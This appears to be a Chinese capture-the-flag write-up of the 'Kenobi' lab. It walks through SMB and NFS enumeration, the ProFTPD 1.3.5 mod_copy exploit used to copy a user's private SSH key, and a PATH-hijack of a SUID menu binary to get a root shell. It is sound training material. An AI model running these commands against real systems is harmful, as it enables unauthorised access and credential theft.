前言

一个国外的渗透学习网站,补基础知识点还是不错的,适合新人学习网络安全(因为学习项目里有提示)。

知识点

可直接开启web的虚拟机[非会员每天只有一个小时],也可以使用VPN连接(个人建议还是用VPN爽点,毕竟自己的机子工具啥的用起来方便)。

samba

Samba是适用于和Unix的标准Windows互操作性程序套件。它允许最终用户访问和使用公司内联网或互联网上的文件、打印机和其他常见共享资源。它通常被称为网络文件系统。

Samba基于服务器消息块 (SMB) 的通用客户端/服务器协议。SMB 仅针对 Windows 开发,如果没有 Samba,其他计算机平台将与 Windows 机器隔离,即使它们是同一网络的一部分。



SMB 有两个端口,445 和 139 FTP 运行在21端口 rpcbind 的端口 111。这只是一个将远程过程调用 (RPC) 程序号转换为通用地址的服务器。当一个 RPC 服务启动时,它告诉rpcbind它正在侦听的地址和它准备服务的 RPC 程序号。ProFtpd 是一个免费的开源 FTP 服务器。

Searchsploit 基本上只是一个针对exploit-db.com 的命令行搜索工具 SUID:用户访问级别的特殊权限具有单一功能:具有SUID的文件始终以拥有该文件的用户身份执行,而不管用户传递命令。如果文件所有者没有执行权限,则在此处使用大写的S /usr/bin/menu 菜单系统文件 。

操作步骤

nmap扫描目标(查看开启了多少端口):



nmap脚本枚举smb共享:

nmap -p 445 --script = smb-enum-shares.nse, smb-enumusers.nse 10.10.193.20(发现三个文件共享)



使用smbclient连接网络共享:

smbclient//ip/anonymous (列出共享的文件)



除了smbclient连接外,可递归下载 SMB 共享。

提交用户名和密码作为空:



打开共享上的文件,发现了一些有趣的事情:

为用户生成SSH密钥时为 Kenobi 生成的信息有关 ProFTPD服务器的信息



nmap枚举111端口(该端口此例中用于访问网络文件系统):

nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.70.208

发现 /var 文件夹下文件:



使用netcat通过FTP端口连接机器,获取 ProFtpd 的版本

nc ip 21



使用searchsploit查找特定软件版本漏洞:searchsploit pro

根据ProFtpd 的版本找到了一个漏洞利用:mod_copy 模块。



详细:ProFTPd 1.3.5 - 'mod_ copy' Command Execution mod_copy 模块实现了SITE CPFR 和SITE CPTO命令,可用于将文件/目录从服务器上的一 个位置复制到另一个位置。任何未经身份验证的客户端都可以利用这些命令将文件从任 何复制 文件系统的一部分到选定的目的地。使用 SITE CPFR 和 SITE CPTO 命令复制 Kenobi 的私钥。

nc ip 21

SITE CPFR /home/kenobi/.ssh/id_rsa SITE CPTO /var/tmp/id_rsa /var 目录是我们可以看到的挂载。所以我们现在已经将 Kenobi 的私钥移动到 /var/tmp 目 录。



将 /var/tmp 目录挂载到我们的机器上:

mkdir /mnt/kenobiNFS mount ip:/var /mnt/kenobiNFS ls -la /mnt/kenobiNFS

复制kenobi用户私钥,ssl连接



使用命令:find / -perm -u=s -type f 2>/dev/null 查找系统中suid bit权限的执行文件

输入以下命令,二进制文件在没有完整路径的情况下运行(例如,未使用 /usr/bin/curl 或 /usr/bin/uname)



/usr/bin/menu以 root 用户权限运行,我们可以操纵我们的路径获得一个root shell:

复制了 /bin/sh shell,将其命名为curl,赋予它正确的权限,然后将它的位置放在我们的路径中。这意味着当 /usr/bin/menu 二进制文件运行时,它使用我们的路径变量来查找“curl”二进制文件。这实际上是 /usr/sh 的一个版本,以及这个文件以root身份运行我们的shell。